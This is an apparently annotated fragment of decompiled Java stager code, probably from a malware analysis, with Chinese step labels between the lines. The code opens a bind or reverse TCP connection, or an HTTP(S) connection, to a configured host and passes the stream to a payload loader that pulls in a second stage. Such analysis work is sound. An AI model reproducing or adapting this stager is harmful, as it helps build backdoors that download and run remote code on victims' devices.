 try {
if(v7.startsWith("tcp")) {
1. 判断类型
String[] v0_4 = v7.split(":");
int v2_1 = Integer.parseInt(v0_4[2]);
String v3_1 = v0_4[1].split("/")[2];
if(v3_1.equals("")) {
ServerSocket v3_2 = new ServerSocket(v2_1);
2. 建立连接
v0_5 = v3_2.accept();
v3_2.close();
}
else {
v0_5 = new Socket(v3_1, v2_1);
}
if(v0_5 == null) {
break;
}
Payload.a(new DataInputStream(v0_5.getInputStream()), new DataOutputStream(v0_5.getOutputStream()), Payload.h);
break;
3. 传输文件
}
URLConnection v0_6 = new URL(v7).openConnection();
a.a(v0_6, Payload.g, Payload.f);
if(v7.startsWith("https")) {
f.a(v0_6, Payload.d);
}
Payload.a(new DataInputStream(v0_6.getInputStream()), new ByteArrayOutputStream(), Payload.h);
break;
}
catch(Exception v0_3) {
if((v6.a & 2) != 0) {
v0_3.printStackTrace();
}
try {